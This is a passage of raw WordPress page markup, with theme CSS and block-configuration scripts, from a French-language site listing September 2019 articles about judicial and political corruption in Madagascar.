shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47_223","tdc_css_class":"tdi_47_223","tdc_css_class_style":"tdi_47_223_rand_style"}';
block_tdi_47_223.td_column_number = "1";
block_tdi_47_223.block_type = "td_flex_block_5";
block_tdi_47_223.post_count = "4";
block_tdi_47_223.found_posts = "299";
block_tdi_47_223.header_color = "";
block_tdi_47_223.ajax_pagination_infinite_stop = "";
block_tdi_47_223.max_num_pages = "75";
tdBlocksArray.push(block_tdi_47_223);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div><div id=tdi_47_223 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un jugement SANS MOTIVATION  pour condamner Solo à 2 ans de...</div><div class="td-read-more"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout haut ce que tout le monde pense : la justice...</div><div class="td-read-more"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T12:45:04+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019">Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à...</a></h3><div class="td-excerpt">Nirina Ravelohanitra est poursuivie par la justice pour des actes de corruption. Elle fait partie des 79 Députés de...</div><div class="td-read-more"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/" class="td-post-category">Corruption de la justice à Madagascar par l'exemple</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T16:03:16+02:00" >10 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/" rel="bookmark" title="Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu">Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu</a></h3><div class="td-excerpt">Art. 1598 - Tout ce qui est dans le commerce, peut être vendu, lorsque des lois particulières n&#039;en ont...</div><div class="td-read-more"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/">Lire la suite</a></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_48_d7a td_block_template_1"><style>.tdi_48_d7a{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48_d7a{margin-bottom:30px!important}}</style><style>.tdi_48_d7a.td-a-rec{text-align:center}.tdi_48_d7a .td-element-style{z-index:-1}.tdi_48_d7a .td-spot-id-spot_img_hidden{display:none}.tdi_48_d7a .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_49_44c td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_49_44c" ><style>.tdi_49_44c{margin-bottom:48px!important}</style><style>.tdi_49_44c .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_49_44c .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_49_44c .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_49_44c .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_49_44c .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_49_44c .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_49_44c .entry-thumb{background-position:center 50%}.tdi_49_44c .td-post-vid-time{display:block}.tdi_49_44c .td-module-meta-info-top{padding:0}.tdi_49_44c .td-module-meta-info{border-color:#eaeaea}.tdi_49_44c .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_49_44c .td-editor-date{margin:6px 0}.tdi_49_44c .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_49_44c .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_49_44c .entry-title,.tdi_49_44c .td-excerpt{display:inline}.tdi_49_44c .td-read-more{display:block;display:none}.tdi_49_44c .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49_44c .td-post-author-name{display:none}.tdi_49_44c .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49_44c .entry-review-stars{display:inline-block}.tdi_49_44c .td-icon-star,.tdi_49_44c .td-icon-star-empty,.tdi_49_44c .td-icon-star-half{font-size:15px}.tdi_49_44c .td-module-comments{display:none}.tdi_49_44c .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_44c .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_49_44c .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_49_44c .td-post-date,.tdi_49_44c .td-post-author-name span{color:#ffcd3f}.tdi_49_44c .td-block-title a,.tdi_49_44c .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_49_44c .td-editor-date,.tdi_49_44c .td-editor-date .td-post-author-name,.tdi_49_44c .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49_44c .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_49_44c .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49_44c .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49_44c .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49_44c .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_44c .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_44c .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_44c .td-module-container:before{bottom:-10px}.tdi_49_44c .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_44c .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_49_44c .td-block-title a,.tdi_49_44c .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_49_44c .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_49_44c .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_44c .td-editor-date,.tdi_49_44c .td-editor-date .td-post-author-name,.tdi_49_44c .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_44c .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_49_44c .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49_44c .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49_44c .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_44c .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_44c .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_44c .td-module-container:before{bottom:-10px}.tdi_49_44c .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_44c .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_49_44c .td-block-title a,.tdi_49_44c .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_49_44c .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_49_44c .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_44c .td-editor-date,.tdi_49_44c .td-editor-date .td-post-author-name,.tdi_49_44c .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_44c .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_49_44c .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49_44c .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_49_44c .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_44c .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_44c .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_44c .td-module-container:before{bottom:-15px}.tdi_49_44c .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_44c .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_49_44c .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_49_44c = new tdBlock();
block_tdi_49_44c.id = "tdi_49_44c";
block_tdi_49_44c.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_49_44c","tdc_css_class":"tdi_49_44c","tdc_css_class_style":"tdi_49_44c_rand_style"}';
block_tdi_49_44c.td_column_number = "1";
block_tdi_49_44c.block_type = "td_flex_block_5";
block_tdi_49_44c.post_count = "2";
block_tdi_49_44c.found_posts = "299";
block_tdi_49_44c.header_color = "";
block_tdi_49_44c.ajax_pagination_infinite_stop = "";
block_tdi_49_44c.max_num_pages = "148";
tdBlocksArray.push(block_tdi_49_44c);</script><div class="td-block-title-wrap"></div><div id=tdi_49_44c class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/le-pape-francois-fustige-la-corruption-endemique-a-madagascar/" class="td-post-category">le pape François fustige la corruption endémique à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T08:45:51+02:00" >10 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/" rel="bookmark" title="L&rsquo;après Pape, Retour aux réalités quotidiennes sur la corruption endémique ou la culture de l&rsquo;exclusion dénoncées par le souverain pontife &#8211; Expressmada du 10 septembre 2019">L&rsquo;après Pape, Retour aux réalités quotidiennes sur la corruption endémique ou la culture de l&rsquo;exclusion dénoncées par le souverain pontife &#8211; Expressmada du 10...</a></h3><div class="td-excerpt">Concrétisation Outre les bonnes pratiques, d’aucuns s’attendent à voir des changements drastiques dans la gouvernance, suite au message du Saint-Père,...</div><div class="td-read-more"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/le-pape-francois-fustige-la-corruption-endemique-a-madagascar/" class="td-post-category">le pape François fustige la corruption endémique à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T15:48:25+02:00" >9 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/" rel="bookmark" title="Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019">Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019</a></h3><div class="td-excerpt"> Texte original italien dans l’Osservatore Romano du 8 septembre 2019 (*) Le 7 septembre 2019, le pape François est arrivé sur l’île de...</div><div class="td-read-more"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/">Lire la suite</a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_50_52b td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_50_52b" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 